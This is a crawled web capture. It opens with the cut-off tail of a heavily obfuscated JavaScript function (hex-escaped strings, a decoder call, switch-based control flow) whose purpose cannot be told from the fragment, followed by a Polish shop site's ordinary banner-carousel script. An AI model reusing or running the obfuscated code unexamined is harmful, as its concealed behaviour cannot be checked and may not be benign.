'\x79\x6d\x44\x4c')[_0xc805('0x1b3', '\x67\x61\x5e\x51')]('\x7c'),_0x168b05=0x0;while(!![]){switch(_0x1ecbb7[_0x168b05++]){case'\x30':if(_0x4f7b3e){try{_0x46fe74[_0xc805('0x1b4', '\x79\x6d\x44\x4c')]=_0x418540[_0xc805('0x1b5', '\x4e\x48\x51\x25')](_0xed5558,_0x4f7b3e);}catch(_0x553369){}}continue;case'\x31':if(!_0x446b61[_0xc805('0x1b6', '\x71\x58\x5b\x4e')])_0x446b61[_0xc805('0x1b7', '\x44\x6d\x32\x7a')]=_0x4d5b40;continue;case'\x32':_0x418540[_0xc805('0x1b8', '\x26\x6a\x36\x46')](_0x8d97f6,_0x418540[_0xc805('0x1b9', '\x69\x78\x77\x65')](_0x2a967d,_0x14591e));continue;case'\x33':_0x462813[_0xc805('0x1ba', '\x49\x58\x54\x68')](_0xc805('0x1bb', '\x47\x6f\x53\x51'))[_0xc805('0x1bc', '\x5a\x4d\x6d\x24')]=_0x418540[_0xc805('0x1bd', '\x7a\x79\x25\x4c')](_0xc805('0x1be', '\x67\x61\x5e\x51'),_0x446b61[_0xc805('0x1bf', '\x5d\x44\x53\x58')][_0xc805('0x1c0', '\x37\x6d\x21\x33')]());continue;case'\x34':var _0x17b140=_0xc805('0x1c1', '\x49\x58\x54\x68');continue;case'\x35':var _0x48f274='';continue;case'\x36':_0x418540[_0xc805('0x1c2', '\x43\x56\x53\x41')](_0x21c610);continue;case'\x37':var _0x2cc71b='';continue;case'\x38':_0x14591e[_0xc805('0x1c3', '\x63\x61\x61\x30')]([_0x418540[_0xc805('0x1c4', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x1c5', '\x4e\x48\x61\x43')](_0x418540[_0xc805('0x1c6', '\x42\x70\x44\x46')]('\x27',_0x17b140),'\x27'),_0xc805('0x1c7', '\x5d\x44\x53\x58')),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x17b140[_0xc805('0x1c8', '\x61\x54\x58\x7a')]();}]);continue;case'\x39':for(var _0x3967ea=0x5;_0x418540[_0xc805('0x1c9', '\x50\x58\x21\x54')](_0x3967ea,_0xd29223[_0xc805('0xe1', '\x28\x62\x43\x48')]);_0x3967ea++){_0x48f274+=_0xd29223[_0x3967ea];}continue;case'\x31\x30':for(var _0x27c4fd=0x0;_0x418540[_0xc805('0x1ca', '\x71\x58\x5b\x4e')](_0x27c4fd,0x5);_0x27c4fd++){_0x2cc71b+=_0xd29223[_0x27c4fd];}continue;case'\x31\x31':var _0xd29223=_0xc805('0x1cb', '\x33\x75\x68\x46');continue;case'\x31\x32':if(_0x3935a3){_0x14591e[_0xc805('0x1cc', '\x37\x6d\x21\x33')]([_0x3935a3,_0xc805('0x1cd', '\x33\x75\x68\x46')]);_0x418540[_0xc805('0x1ce', '\x47\x6f\x53\x51')](_0x8d97f6,_0x418540[_0xc805('0x1cf', '\x30\x71\x2a\x4d')](_0x2a967d,_0x14591e));}continue;}break;}}catch(_0x1bb6c3){_0x462813[_0xc805('0x1d0', '\x44\x6d\x32\x7a')](_0xc805('0x1d1', '\x4e\x50\x40\x28'))[_0xc805('0x1d2', '\x38\x63\x66\x6a')]=_0x418540[_0xc805('0x1d3', '\x69\x78\x77\x65')](_0xc805('0x1d4', '\x5e\x7a\x4c\x50'),_0x446b61[_0xc805('0x1d5', '\x76\x57\x33\x76')](_0x1bb6c3[_0xc805('0x1d6', '\x72\x52\x39\x46')]));}finally{if(_0x4f7b3e)_0x46fe74[_0xc805('0x1d7', '\x5a\x4d\x6d\x24')]=_0x4f7b3e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://sklepcyfrowy.pl/mylib1.js
body_size: 845
content:
// JavaScript Document
//alert("Strona zawiera skrypty javy, bardzo nam przykro... Pa!");
/*
function ScrollBaner(posx) {
    var dx=-1;
    var delay=40;
    var wdth=1440;

    posx+=dx;
    if (posx<-wdth) posx=0;
    document.getElementById("blokreklamy1").style.backgroundPosition=posx+"px 0";
    setTimeout("ScrollBaner("+posx+")",delay);
}*/
var delay=12000;
var nraktyw = 0;
var jaki = "blokreklamy1";
var tablicab2 = new Array();
tablicab2[0] = jaki+"/b2epidemia1.gif";
tablicab2[1] = jaki+"/b2infokioski1.gif";
tablicab2[2] = jaki+"/b2gietarki-plexi1.png";
tablicab2[3] = jaki+"/b2telebimy1.gif";
tablicab2[4] = jaki+"/b2szlabany1.gif";
tablicab2[5] = jaki+"/b2monitoryjasne1.gif";
tablicab2[6] = jaki+"/b2tablicemulti1.gif";
var maxt = 7;
var prnzb1 = "b1no";

var startowy = 0;

function zmienBaner2(){
	//alert("1: "+nraktyw+" / dl: "+ maxt);
	document.getElementById("blokreklamy1").style.backgroundImage = "url('"+tablicab2[nraktyw]+"')";
	if(nraktyw>=maxt-1){
		nraktyw=0;
	}else{
		nraktyw++;
	}
	//alert("2: "+nraktyw+" / dl: "+ maxt);
	setTimeout("zmienBaner2()",delay);

}

//setTimeout("zmienBaner2()",delay);
//alert("asan");
function karuzelab1(){
	if(nraktyw>=maxt-1){
		nraktyw=0;
	}else{
		nraktyw++;
	}
	
	pokazb1g(prnzb1, maxt-1, nraktyw);
	setTimeout("karuzelab1()",delay);
	}

function pokazb1(nr){
	pokazb1g(prnzb1, maxt-1, nr);
	nraktyw=nr;
	}
	
function pokazb1g(co, ile, nr){
	var nz = "";
	for(var i=0;i<=ile;i++)
	{
		nz = co+i;
		if(i==nr){
			document.getElementById(nz).style.visibility = "visible";
		}else{
			document.getElementById(nz).style.visibility = "hidden";
			}
		}
	}

//---------------------

function zmienobr(baner, obj, stan){
	var katal = ""; 
	var nazwa = obj.name;
	var utnijod = 0;
	switch(baner){
	case "b3": katal = "blokreklamy3"; utnijod = 2; break;}
	//alert("obrazek: "+obj.name+" stan: "+stan);
	
	nazwa = nazwa.substring(utnijod);
	//alert(document.getElementById(obj.name).src+": "+"./"+katal+"/"+nazwa+stan+".gif");
	document.getElementById(obj.name).src = "./"+katal+"/"+nazwa+stan+".gif";
	}
	
//------------------------


var delay1=10000;
var nraktyw1 = 0;
var jaki1 = "blokreklamy4kolumna";
var tablicab1 = new Array();
tablicab1[0] = jaki1+"/znakidrogoweled1.jpg";
tablicab1[1] = jaki1+"/znakidrogoweled1.jpg";
tablicab1[2] = jaki1+"/navroad1.jpg";
tablicab1[3] = jaki1+"/monitoring1.jpg";
tablicab1[4] = jaki1+"/tabliceledowe1.jpg";
tablicab1[5] = jaki1+"/ogrod1.jpg";

var maxt1 = 6;
var prnzb2 = "okid";

var startowy1 = 1;


function karuzelab2(){
	if(nraktyw1>=maxt1-1){
		nraktyw1=0;
	}else{
		nraktyw1++;
	}
	
	pokazb2g(prnzb2, maxt1-1, nraktyw1);
	setTimeout("karuzelab2()",delay1);
	}

function pokazb2(nr){
	pokazb2g(prnzb2, maxt1-1, nr);
	nraktyw1=nr;
	}
	
function pokazb2g(co, ile, nr){
	var nz = "";
	for(var i=0;i<=ile;i++)
	{
		nz = co+i;
		if(i==nr){
			document.getElementById(nz).style.visibility = "visible";
		}else{
			document.getElementById(nz).style.visibility = "hidden";
			}
		}
	}

//--------------------
//--------------------

setTimeout("karuzelab1()",delay);
setTimeout("karuzelab2()",delay1);
//alert("asan");